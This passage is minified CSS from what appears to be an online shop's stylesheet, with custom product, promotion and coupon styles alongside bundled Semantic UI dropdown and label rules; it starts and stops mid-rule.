(max-width:640px){.swiper-row .swiper-pagination{display:block;bottom:0!important;position:relative}}@media screen and (max-width:478px){.swiper-row .circle-wrapper{width:80px;height:80px;margin:5px}}.product-selected{transition:.3s;height:90px}.product-selected.deactive{opacity:0}.product-selected.active{opacity:1}.card-navigation>.card-header{height:40px;padding:14px 5px 0;margin:0 15px;border-bottom:2px solid #ebf1f4}.card-navigation>.card-body{padding-top:10px;padding-bottom:10px}.card-navigation .media-product-select{width:190px}.media-product-select>.row>[class*=col-]{padding:0;max-width:40px;margin-right:7px;margin-bottom:7px}.media-product-select img{padding:2px;border:1px solid #d5d5d5;width:100%;cursor:pointer}.media-product-select img.active{border-color:#54d2d2;outline:1px solid #54d2d2}.product-selected-image{max-width:85px;padding:0}.product-selected-image>img{width:100%!important}.product-selected-content{padding-left:4px;padding-right:0;min-width:90px}.product-selected-content>.title{font-size:12px;line-height:16px;color:#2c2d4e;min-height:32px;margin-bottom:3px}.blog-body{background-color:#fff;padding:15px 15px 0;margin:0 10px}.blog-content{padding:0 15px}.blog-content>img{width:100%}.blog-content>.blog-head{word-break:break-all;margin-top:6px;font-size:14px;min-height:45px}.blog-content>.blog-link{background-color:#629ae8;color:#fff;padding:3px 14px}.blog-content>.blog-link:hover{color:#fff}.cart-pwp .product-box-inner>.product-card{background-color:#fff!important}.cart-pwp .swiper-container{background-color:#ebf1f4;padding:5px 5px 0}.head-pwp{display:flex;min-height:72px}.pwp-toast{z-index:1039}.head-pwp,.head-pwp-toast{background-image:linear-gradient(90deg,#003780,#0374bc)}.head-pwp-img{min-width:72px;align-items:center;display:flex;justify-content:center;margin-bottom:auto;margin-top:1rem}.head-pwp-img>img{aspect-ratio:1;max-width:45px}.body-pwp{display:flex;align-items:center}.pwp-counter{display:flex;margin-left:4px;margin-top:2px;min-width:110px}.pwp-empty{background-color:rgba(0,0,0,.25);width:7px;height:14px;border-radius:5px;margin-left:4px;margin-bottom:4px}.pwp-empty.active{background-color:#fff200}.body-pwp-right{margin-top:auto;margin-left:.5rem}.body-pwp .btn{font-size:14px;font-weight:400;padding:3px 12px;margin-right:4px}.body-pwp .btn:last-child{margin-right:0}.body-pwp .btn-border{background-color:transparent;color:#fff;border:1px solid #fff!important}.body-pwp .btn-yellow{background-color:#fff200;color:#013b84;border:1px solid #fff200!important}.btn-white{background-color:#fff;color:#2c2d4e;border:1px solid #fff!important}.product-pwp .product-footer .text-price{font-size:18px}.product-pwp .product-card .product-sku{padding-bottom:6px;margin-bottom:6px}.btn.lh-1{line-height:1!important}.product-pwp .outofstock-overlay:before{content:"";width:90%;height:50px;background-color:#000;position:absolute;opacity:.4;border-radius:25px}.product-pwp .outofstock-overlay{font-size:16px}@media screen and (max-width:768px){.head-pwp-img{min-width:42px}.head-pwp-img>img{width:30px}.body-pwp{display:block;margin-top:10px!important;margin-bottom:10px!important}.body-pwp .btn{font-size:11px;padding:2px 6px;margin-right:2px}.body-pwp-right{margin-top:8px}}@media screen and (max-width:1180px){.cart-pwp .product-box-inner>.product-card{padding:8px}}.pwp-toast .toast{border-radius:10px}.pwp-toast .b-toast{max-width:420px}.pwp-toast .toast-body{padding:0}.head-pwp-toast>.flex-center{width:52px}.head-pwp-toast{border-radius:10px 0 0 10px}.head-pwp-body{margin-left:.25rem;padding:.5rem .25rem}.pwp-toast .b-toast .toast{background-color:#fff}

/*!
 * # Semantic UI 2.4.0 - Dropdown
 */.ui.dropdown{cursor:pointer;position:relative;display:inline-block;outline:none;text-align:left;transition:width .1s ease,-webkit-box-shadow .1s ease;transition:box-shadow .1s ease,width .1s ease,-webkit-box-shadow .1s ease;-webkit-tap-highlight-color:rgba(0,0,0,0)}.ui.dropdown .menu{cursor:auto;position:absolute;display:none;outline:none;top:100%;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;margin:0;padding:0;background:#fff;font-size:1em;text-shadow:none;text-align:left;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15);border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;z-index:11;will-change:transform,opacity}.ui.dropdown .menu>*{white-space:nowrap}.ui.dropdown>input:not(.search):first-child,.ui.dropdown>select{display:none!important}.ui.dropdown>.dropdown.icon{position:relative;font-size:.85714286em;margin:0 0 0 1em}.ui.dropdown .menu>.item .dropdown.icon{width:auto;float:right;margin:0 0 0 1em}.ui.dropdown .menu>.item .dropdown.icon+.text{margin-right:1em}.ui.dropdown>.text{display:inline-block;-webkit-transition:none;transition:none}.ui.dropdown .menu>.item{position:relative;cursor:pointer;display:block;height:auto;text-align:left;border:none;line-height:1em;color:rgba(0,0,0,.87);padding:.78571429rem 1.14285714rem!important;font-size:1rem;text-transform:none;font-weight:400;-webkit-box-shadow:none;box-shadow:none;-webkit-touch-callout:none}.ui.dropdown .menu>.item:first-child{border-top-width:0}.ui.dropdown .menu .item>[class*="right floated"],.ui.dropdown>.text>[class*="right floated"]{float:right!important;margin-right:0!important;margin-left:1em!important}.ui.dropdown .menu .item>[class*="left floated"],.ui.dropdown>.text>[class*="left floated"]{float:left!important;margin-left:0!important;margin-right:1em!important}.ui.dropdown .menu .item>.flag.floated,.ui.dropdown .menu .item>.icon.floated,.ui.dropdown .menu .item>.image.floated,.ui.dropdown .menu .item>img.floated{margin-top:0}.ui.dropdown .menu>.header{margin:1rem 0 .75rem;padding:0 1.14285714rem;color:rgba(0,0,0,.85);font-size:.78571429em;font-weight:700;text-transform:uppercase}.ui.dropdown .menu>.divider{border-top:1px solid rgba(34,36,38,.1);height:0;margin:.5em 0}.ui.dropdown.dropdown .menu>.input{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.14285714rem .78571429rem;min-width:10rem}.ui.dropdown .menu>.header+.input{margin-top:0}.ui.dropdown .menu>.input:not(.transparent) input{padding:.5em 1em}.ui.dropdown .menu>.input:not(.transparent) .button,.ui.dropdown .menu>.input:not(.transparent) .icon,.ui.dropdown .menu>.input:not(.transparent) .label{padding-top:.5em;padding-bottom:.5em}.ui.dropdown .menu>.item>.description,.ui.dropdown>.text>.description{float:right;margin:0 0 0 1em;color:rgba(0,0,0,.4)}.ui.dropdown .menu>.message{padding:.78571429rem 1.14285714rem;font-weight:400}.ui.dropdown .menu>.message:not(.ui){color:rgba(0,0,0,.4)}.ui.dropdown .menu .menu{top:0!important;left:100%;right:auto;margin:0 0 0 -.5em!important;border-radius:.28571429rem!important;z-index:21!important}.ui.dropdown .menu .menu:after{display:none}.ui.dropdown .menu>.item>.flag,.ui.dropdown .menu>.item>.icon,.ui.dropdown .menu>.item>.image,.ui.dropdown .menu>.item>.label,.ui.dropdown .menu>.item>img,.ui.dropdown>.text>.flag,.ui.dropdown>.text>.icon,.ui.dropdown>.text>.image,.ui.dropdown>.text>.label,.ui.dropdown>.text>img{margin-top:0;margin-left:0;float:none;margin-right:.78571429rem}.ui.dropdown .menu>.item>.image,.ui.dropdown .menu>.item>img,.ui.dropdown>.text>.image,.ui.dropdown>.text>img{display:inline-block;vertical-align:top;width:auto;margin-top:-.5em;margin-bottom:-.5em;max-height:2em}.ui.dropdown .ui.menu>.item:before,.ui.menu .ui.dropdown .menu>.item:before{display:none}.ui.menu .ui.dropdown .menu .active.item{border-left:none}.ui.buttons>.ui.dropdown:last-child .menu,.ui.menu .right.dropdown.item .menu,.ui.menu .right.menu .dropdown:last-child .menu{left:auto;right:0}.ui.label.dropdown .menu{min-width:100%}.ui.dropdown.icon.button>.dropdown.icon{margin:0}.ui.button.dropdown .menu{min-width:100%}.ui.selection.dropdown{cursor:pointer;word-wrap:break-word;line-height:1em;white-space:normal;outline:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);min-width:14em;min-height:2.71428571em;background:#fff;display:inline-block;padding:.78571429em 2.1em .78571429em 1em;color:rgba(0,0,0,.87);-webkit-box-shadow:none;box-shadow:none;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;-webkit-transition:width .1s ease,-webkit-box-shadow .1s ease;transition:width .1s ease,-webkit-box-shadow .1s ease;transition:box-shadow .1s ease,width .1s ease;transition:box-shadow .1s ease,width .1s ease,-webkit-box-shadow .1s ease}.ui.selection.dropdown.active,.ui.selection.dropdown.visible{z-index:10}select.ui.dropdown{height:38px;padding:.5em;border:1px solid rgba(34,36,38,.15);visibility:visible}.ui.selection.dropdown>.delete.icon,.ui.selection.dropdown>.dropdown.icon,.ui.selection.dropdown>.search.icon{cursor:pointer;position:absolute;width:auto;height:auto;line-height:1.21428571em;top:.78571429em;right:1em;z-index:3;margin:-.78571429em;padding:.91666667em;opacity:.8;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.compact.selection.dropdown{min-width:0}.ui.selection.dropdown .menu{overflow-x:hidden;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch;border-top-width:0!important;width:auto;outline:none;margin:0 -1px;min-width:calc(100% + 2px);width:calc(100% + 2px);border-radius:0 0 .28571429rem .28571429rem;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15);-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.selection.dropdown .menu:after,.ui.selection.dropdown .menu:before{display:none}.ui.selection.dropdown .menu>.message{padding:.78571429rem 1.14285714rem}@media only screen and (max-width:767px){.ui.selection.dropdown .menu{max-height:8.01428571rem}}@media only screen and (min-width:768px){.ui.selection.dropdown .menu{max-height:10.68571429rem}}@media only screen and (min-width:992px){.ui.selection.dropdown .menu{max-height:16.02857143rem}}@media only screen and (min-width:1920px){.ui.selection.dropdown .menu{max-height:21.37142857rem}}.ui.selection.dropdown .menu>.item{border-top:1px solid #fafafa;padding:.78571429rem 1.14285714rem!important;white-space:normal;word-wrap:normal}.ui.selection.dropdown .menu>.hidden.addition.item{display:none}.ui.selection.dropdown:hover{border-color:rgba(34,36,38,.35);-webkit-box-shadow:none;box-shadow:none}.ui.selection.active.dropdown,.ui.selection.active.dropdown .menu{border-color:#96c8da;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15)}.ui.selection.dropdown:focus{border-color:#96c8da;-webkit-box-shadow:none;box-shadow:none}.ui.selection.dropdown:focus .menu{border-color:#96c8da;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15)}.ui.selection.visible.dropdown>.text:not(.default){font-weight:400;color:rgba(0,0,0,.8)}.ui.selection.active.dropdown:hover,.ui.selection.active.dropdown:hover .menu{border-color:#96c8da;-webkit-box-shadow:0 2px 3px 0 rgba(34,36,38,.15);box-shadow:0 2px 3px 0 rgba(34,36,38,.15)}.ui.active.selection.dropdown>.dropdown.icon,.ui.visible.selection.dropdown>.dropdown.icon{opacity:"";z-index:3}.ui.active.selection.dropdown{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ui.active.empty.selection.dropdown{border-radius:.28571429rem!important;-webkit-box-shadow:none!important;box-shadow:none!important}.ui.active.empty.selection.dropdown .menu{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.ui.search.dropdown{min-width:""}.ui.search.dropdown>input.search{background:none transparent!important;border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;cursor:text;top:0;left:1px;width:100%;outline:none;-webkit-tap-highlight-color:rgba(255,255,255,0);padding:inherit;position:absolute;z-index:2}.ui.search.dropdown>.text{cursor:text;position:relative;left:1px;z-index:3}.ui.search.selection.dropdown>input.search,.ui.search.selection.dropdown>span.sizer{line-height:1.21428571em;padding:.67857143em 2.1em .67857143em 1em}.ui.search.selection.dropdown>span.sizer{display:none;white-space:pre}.ui.search.dropdown.active>input.search,.ui.search.dropdown.visible>input.search{cursor:auto}.ui.search.dropdown.active>.text,.ui.search.dropdown.visible>.text{pointer-events:none}.ui.active.search.dropdown input.search:focus+.text .flag,.ui.active.search.dropdown input.search:focus+.text .icon{opacity:.45}.ui.active.search.dropdown input.search:focus+.text{color:hsla(0,0%,45.1%,.87)!important}.ui.search.dropdown .menu{overflow-x:hidden;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch}@media only screen and (max-width:767px){.ui.search.dropdown .menu{max-height:8.01428571rem}}@media only screen and (min-width:768px){.ui.search.dropdown .menu{max-height:10.68571429rem}}@media only screen and (min-width:992px){.ui.search.dropdown .menu{max-height:16.02857143rem}}@media only screen and (min-width:1920px){.ui.search.dropdown .menu{max-height:21.37142857rem}}.ui.multiple.dropdown{padding:.22619048em 2.1em .22619048em .35714286em}.ui.multiple.dropdown .menu{cursor:auto}.ui.multiple.search.dropdown,.ui.multiple.search.dropdown>input.search{cursor:text}.ui.multiple.dropdown>.label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;vertical-align:top;white-space:normal;font-size:1em;padding:.35714286em .78571429em;margin:.14285714rem .28571429rem .14285714rem 0;-webkit-box-shadow:0 0 0 1px rgba(34,36,38,.15) inset;box-shadow:inset 0 0 0 1px rgba(34,36,38,.15)}.ui.multiple.dropdown .dropdown.icon{margin:"";padding:""}.ui.multiple.dropdown>.text{position:static;padding:0;max-width:100%;margin:.45238095em 0 .45238095em .64285714em;line-height:1.21428571em}.ui.multiple.dropdown>.label~input.search{margin-left:.14285714em!important}.ui.multiple.dropdown>.label~.text{display:none}.ui.multiple.search.dropdown>.text{display:inline-block;position:absolute;top:0;left:0;padding:inherit;margin:.45238095em 0 .45238095em .64285714em;line-height:1.21428571em}.ui.multiple.search.dropdown>.label~.text{display:none}.ui.multiple.search.dropdown>input.search{position:static;padding:0;max-width:100%;margin:.45238095em 0 .45238095em .64285714em;width:2.2em;line-height:1.21428571em}.ui.inline.dropdown{cursor:pointer;display:inline-block;color:inherit}.ui.inline.dropdown .dropdown.icon{margin:0 .21428571em;vertical-align:baseline}.ui.inline.dropdown>.text{font-weight:700}.ui.inline.dropdown .menu{cursor:auto;margin-top:.21428571em;border-radius:.28571429rem}.ui.dropdown .menu .active.item{background:transparent;font-weight:700;color:rgba(0,0,0,.95);-webkit-box-shadow:none;box-shadow:none;z-index:12}.ui.dropdown .menu>.item:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95);z-index:13}.ui.loading.dropdown>i.icon{height:1em!important}.ui.loading.selection.dropdown>i.icon{padding:1.5em 1.28571429em!important}.ui.loading.dropdown>i.icon:before{border-radius:500rem;border:.2em solid rgba(0,0,0,.1)}.ui.loading.dropdown>i.icon:after,.ui.loading.dropdown>i.icon:before{position:absolute;content:"";top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em}.ui.loading.dropdown>i.icon:after{-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent;-webkit-animation:dropdown-spin .6s linear;animation:dropdown-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border:.2em solid transparent;border-top-color:#767676}.ui.loading.dropdown.button>i.icon:after,.ui.loading.dropdown.button>i.icon:before{display:none}@-webkit-keyframes dropdown-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes dropdown-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.ui.default.dropdown:not(.button)>.text,.ui.dropdown:not(.button)>.default.text{color:hsla(0,0%,74.9%,.87)}.ui.default.dropdown:not(.button)>input:focus~.text,.ui.dropdown:not(.button)>input:focus~.default.text{color:hsla(0,0%,45.1%,.87)}.ui.loading.dropdown>.text{-webkit-transition:none;transition:none}.ui.dropdown .loading.menu{display:block;visibility:hidden;z-index:-1}.ui.dropdown>.loading.menu{left:0!important;right:auto!important}.ui.dropdown>.menu .loading.menu{left:100%!important;right:auto!important}.ui.dropdown .menu .selected.item,.ui.dropdown.selected{background:rgba(0,0,0,.03);color:rgba(0,0,0,.95)}.ui.dropdown>.filtered.text{visibility:hidden}.ui.dropdown .filtered.item{display:none!important}.ui.dropdown.error,.ui.dropdown.error>.default.text,.ui.dropdown.error>.text{color:#9f3a38}.ui.selection.dropdown.error{background:#fff6f6;border-color:#e0b4b4}.ui.dropdown.error>.menu,.ui.dropdown.error>.menu .menu,.ui.selection.dropdown.error:hover{border-color:#e0b4b4}.ui.dropdown.error>.menu>.item{color:#9f3a38}.ui.multiple.selection.error.dropdown>.label{border-color:#e0b4b4}.ui.dropdown.error>.menu>.item:hover{background-color:#fff2f2}.ui.dropdown.error>.menu .active.item{background-color:#fdcfcf}.ui.dropdown>.clear.dropdown.icon{opacity:.8;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.dropdown>.clear.dropdown.icon:hover{opacity:1}.ui.disabled.dropdown,.ui.dropdown .menu>.disabled.item{cursor:default;pointer-events:none;opacity:.45}.ui.dropdown .menu{left:0}.ui.dropdown .menu .right.menu,.ui.dropdown .right.menu>.menu{left:100%!important;right:auto!important;border-radius:.28571429rem!important}.ui.dropdown>.left.menu{left:auto!important;right:0!important}.ui.dropdown .menu .left.menu,.ui.dropdown>.left.menu .menu{left:auto;right:100%;margin:0 -.5em 0 0!important;border-radius:.28571429rem!important}.ui.dropdown .item .left.dropdown.icon,.ui.dropdown .left.menu .item .dropdown.icon{width:auto;float:left;margin:0}.ui.dropdown .item .left.dropdown.icon+.text,.ui.dropdown .left.menu .item .dropdown.icon+.text{margin-left:1em;margin-right:0}.ui.upward.dropdown>.menu{top:auto;bottom:100%;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(0,0,0,.08);border-radius:.28571429rem .28571429rem 0 0}.ui.dropdown .upward.menu{top:auto!important;bottom:0!important}.ui.simple.upward.active.dropdown,.ui.simple.upward.dropdown:hover{border-radius:.28571429rem .28571429rem 0 0!important}.ui.upward.dropdown.button:not(.pointing):not(.floating).active{border-radius:.28571429rem .28571429rem 0 0}.ui.upward.selection.dropdown .menu{border-top-width:1px!important;border-bottom-width:0!important;-webkit-box-shadow:0 -2px 3px 0 rgba(0,0,0,.08);box-shadow:0 -2px 3px 0 rgba(0,0,0,.08)}.ui.upward.selection.dropdown:hover{-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.05);box-shadow:0 0 2px 0 rgba(0,0,0,.05)}.ui.active.upward.selection.dropdown,.ui.upward.selection.dropdown.visible{border-radius:0 0 .28571429rem .28571429rem!important}.ui.upward.selection.dropdown.visible{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(0,0,0,.08)}.ui.upward.active.selection.dropdown:hover{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.05);box-shadow:0 0 3px 0 rgba(0,0,0,.05)}.ui.upward.active.selection.dropdown:hover .menu{-webkit-box-shadow:0 -2px 3px 0 rgba(0,0,0,.08);box-shadow:0 -2px 3px 0 rgba(0,0,0,.08)}.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{overflow-x:hidden}.ui.scrolling.dropdown .menu{overflow-x:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch}.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{overflow-y:auto;min-width:100%!important;width:auto!important}.ui.dropdown .scrolling.menu{position:static;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important;margin:0!important;border:none;border-top:1px solid rgba(34,36,38,.15)}.ui.dropdown .scrolling.menu .item:first-child,.ui.dropdown .scrolling.menu>.item.item.item,.ui.scrolling.dropdown .menu .item.item.item,.ui.scrolling.dropdown .menu .item:first-child{border-top:none}.ui.dropdown>.animating.menu .scrolling.menu,.ui.dropdown>.visible.menu .scrolling.menu{display:block}@media (-ms-high-contrast:none){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{min-width:calc(100% - 17px)}}@media only screen and (max-width:767px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:10.28571429rem}}@media only screen and (min-width:768px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:15.42857143rem}}@media only screen and (min-width:992px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:20.57142857rem}}@media only screen and (min-width:1920px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:20.57142857rem}}.ui.simple.dropdown .menu:after,.ui.simple.dropdown .menu:before{display:none}.ui.simple.dropdown .menu{position:absolute;display:block;overflow:hidden;top:-9999px!important;opacity:0;width:0;height:0;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.simple.active.dropdown,.ui.simple.dropdown:hover{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ui.simple.active.dropdown>.menu,.ui.simple.dropdown:hover>.menu{overflow:visible;width:auto;height:auto;top:100%!important;opacity:1}.ui.simple.dropdown:hover>.menu>.item:hover>.menu,.ui.simple.dropdown>.menu>.item:active>.menu{overflow:visible;width:auto;height:auto;top:0!important;left:100%!important;opacity:1}.ui.simple.disabled.dropdown:hover .menu{display:none;height:0;width:0;overflow:hidden}.ui.simple.visible.dropdown>.menu{display:block}.ui.fluid.dropdown{display:block;width:100%;min-width:0}.ui.fluid.dropdown>.dropdown.icon{float:right}.ui.floating.dropdown .menu{left:0;right:auto;-webkit-box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)!important;box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)!important;border-radius:.28571429rem!important}.ui.floating.dropdown>.menu{margin-top:.5em!important;border-radius:.28571429rem!important}.ui.pointing.dropdown>.menu{top:100%;margin-top:.78571429rem;border-radius:.28571429rem}.ui.pointing.dropdown>.menu:after{display:block;position:absolute;pointer-events:none;content:"";visibility:visible;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5em;height:.5em;-webkit-box-shadow:-1px -1px 0 0 rgba(34,36,38,.15);box-shadow:-1px -1px 0 0 rgba(34,36,38,.15);background:#fff;z-index:2;top:-.25em;left:50%;margin:0 0 0 -.25em}.ui.top.left.pointing.dropdown>.menu{top:100%;bottom:auto;left:0;right:auto;margin:1em 0 0}.ui.top.left.pointing.dropdown>.menu:after{top:-.25em;left:1em;right:auto;margin:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ui.top.right.pointing.dropdown>.menu{top:100%;bottom:auto;right:0;left:auto;margin:1em 0 0}.ui.top.pointing.dropdown>.left.menu:after,.ui.top.right.pointing.dropdown>.menu:after{top:-.25em;left:auto!important;right:1em!important;margin:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ui.left.pointing.dropdown>.menu{top:0;left:100%;right:auto;margin:0 0 0 1em}.ui.left.pointing.dropdown>.menu:after{top:1em;left:-.25em;margin:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ui.left:not(.top):not(.bottom).pointing.dropdown>.left.menu{left:auto!important;right:100%!important;margin:0 1em 0 0}.ui.left:not(.top):not(.bottom).pointing.dropdown>.left.menu:after{top:1em;left:auto;right:-.25em;margin:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.ui.right.pointing.dropdown>.menu{top:0;left:auto;right:100%;margin:0 1em 0 0}.ui.right.pointing.dropdown>.menu:after{top:1em;left:auto;right:-.25em;margin:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.ui.bottom.pointing.dropdown>.menu{top:auto;bottom:100%;left:0;right:auto;margin:0 0 1em}.ui.bottom.pointing.dropdown>.menu:after{top:auto;bottom:-.25em;right:auto;margin:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.ui.bottom.pointing.dropdown>.menu .menu{top:auto!important;bottom:0!important}.ui.bottom.left.pointing.dropdown>.menu{left:0;right:auto}.ui.bottom.left.pointing.dropdown>.menu:after{left:1em;right:auto}.ui.bottom.right.pointing.dropdown>.menu{right:0;left:auto}.ui.bottom.right.pointing.dropdown>.menu:after{left:auto;right:1em}.ui.pointing.upward.dropdown .menu,.ui.top.pointing.upward.dropdown .menu{top:auto!important;bottom:100%!important;margin:0 0 .78571429rem;border-radius:.28571429rem}.ui.pointing.upward.dropdown .menu:after,.ui.top.pointing.upward.dropdown .menu:after{top:100%!important;bottom:auto!important;-webkit-box-shadow:1px 1px 0 0 rgba(34,36,38,.15);box-shadow:1px 1px 0 0 rgba(34,36,38,.15);margin:-.25em 0 0}.ui.right.pointing.upward.dropdown:not(.top):not(.bottom) .menu{top:auto!important;bottom:0!important;margin:0 1em 0 0}.ui.right.pointing.upward.dropdown:not(.top):not(.bottom) .menu:after{top:auto!important;bottom:0!important;margin:0 0 1em;-webkit-box-shadow:-1px -1px 0 0 rgba(34,36,38,.15);box-shadow:-1px -1px 0 0 rgba(34,36,38,.15)}.ui.left.pointing.upward.dropdown:not(.top):not(.bottom) .menu{top:auto!important;bottom:0!important;margin:0 0 0 1em}.ui.left.pointing.upward.dropdown:not(.top):not(.bottom) .menu:after{top:auto!important;bottom:0!important;margin:0 0 1em;-webkit-box-shadow:-1px -1px 0 0 rgba(34,36,38,.15);box-shadow:-1px -1px 0 0 rgba(34,36,38,.15)}@font-face{font-family:Dropdown;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.ui.dropdown>.dropdown.icon{font-family:Dropdown;line-height:1;height:1em;width:1.23em;-webkit-backface-visibility:hidden;backface-visibility:hidden;font-weight:400;font-style:normal;text-align:center;width:auto}.ui.dropdown>.dropdown.icon:before{content:"\F0D7"}.ui.dropdown .menu .item .dropdown.icon:before{content:"\F0DA"}.ui.dropdown .item .left.dropdown.icon:before,.ui.dropdown .left.menu .item .dropdown.icon:before{content:"\F0D9"}.ui.vertical.menu .dropdown.item>.dropdown.icon:before{content:"\F0DA"}.ui.dropdown>.clear.icon:before{content:"\F00D"}
/*!
 * # Semantic UI 2.4.1 - Label
 */.ui.label{display:inline-block;line-height:1;vertical-align:baseline;margin:0 .14285714em;background-color:#e8e8e8;background-image:none;padding:.5833em .833em;color:rgba(0,0,0,.6);text-transform:none;font-weight:700;border:0 solid transparent;border-radius:.28571429rem;-webkit-transition:background .1s ease;transition:background .1s ease}.ui.label:first-child{margin-left:0}.ui.label:last-child{margin-right:0}.ui.label>a,a.ui.label{cursor:pointer}.ui.label>a{color:inherit;opacity:.5;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.label>a:hover{opacity:1}.ui.label>img{width:auto!important;vertical-align:middle;height:2.1666em!important}.ui.label>.icon{width:auto;margin:0 .75em 0 0}.ui.label>.detail{display:inline-block;vertical-align:top;font-weight:700;margin-left:1em;opacity:.8}.ui.label>.detail .icon{margin:0 .25em 0 0}.ui.label>.close.icon,.ui.label>.delete.icon{cursor:pointer;margin-right:0;margin-left:.5em;font-size:.92857143em;opacity:.5;-webkit-transition:background .1s ease;transition:background .1s ease}.ui.label>.delete.icon:hover{opacity:1}.ui.dropdown{-webkit-box-sizing:border-box;box-sizing:border-box}.ui.dropdown,.ui.dropdown input{font-size:14px}.ui.dropdown .menu{-webkit-box-sizing:content-box;box-sizing:content-box}.ui.dropdown .menu>.item{font-size:14px}.ui.selection.dropdown{min-height:14px}.ui.selection.dropdown .menu{min-width:100%;width:100%}.ui.multiple.dropdown>.label{position:relative;padding-right:calc(.78571em + 15px)}.ui.multiple.dropdown>.label i.icon.delete:before{content:"\D7";font-family:Arial,sans-serif}.ui.multiple.dropdown>.label i.icon.delete{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;right:10px;display:inline-block;width:18px;height:24px;margin:-5px -10px}.ui.multiple.dropdown>.label i.icon.delete:after,.ui.multiple.dropdown>.label i.icon.delete:before{position:absolute;content:" ";height:12px;width:3px;top:25%;left:25%;-webkit-transform:translate(-25%,-25%);transform:translate(-25%,-25%);background-color:#333}.ui.multiple.dropdown>.label i.icon.delete:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ui.multiple.dropdown>.label i.icon.delete:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.upload-po-fail{color:tomato!important}.row.row-md-padding{margin-right:-.5rem;margin-left:-.5rem}.row.row-md-padding>[class*=col]{padding-right:.5rem;padding-left:.5rem}.modal-coupon{max-width:1024px;padding:1rem}.modal-coupon .btn-x{position:absolute;color:#666;right:1rem;top:1rem;z-index:2;cursor:pointer}.modal-coupon .modal-body{padding:0}.modal-coupon-container{padding:1.5rem}.coupon-tabs-detail{padding-left:1rem;padding-right:1rem}.modal-coupon footer{justify-content:center;box-shadow:0 -2px 8px -2px #cbcbcb}.input-border-primary .form-control,.input-border-primary .form-control:focus{border:1px solid #17a9e2!important;color:#0173ce}.input-border-primary .bi-search{color:#17a9e2}.coupon-tab{transition:.1s}.coupon-tabs{overflow-x:auto;overflow-y:hidden}.coupon-tabs>div{min-width:fit-content}.coupon-tabs>div:after{content:"";width:100%;border-bottom:3px solid #d4e5ff;position:absolute;left:0;bottom:0}.coupon-detail{border-top:3px solid #d4e5ff}.coupon-tabs .coupon-tab{margin-right:1rem;position:relative;font-size:16px;padding-bottom:.5rem;white-space:nowrap;line-height:28px;font-weight:500}.coupon-tabs .coupon-tab:after{content:"";position:absolute;border-bottom:3px solid transparent;transition:.1s;z-index:9;bottom:0;left:0;width:100%}.coupon-tabs>div{padding-left:1.5rem;padding-right:1.5rem}.coupon-tabs .coupon-tab.active,.coupon-tabs .coupon-tab:hover{color:#0173ce}.coupon-tabs .coupon-tab.active:after,.coupon-tabs 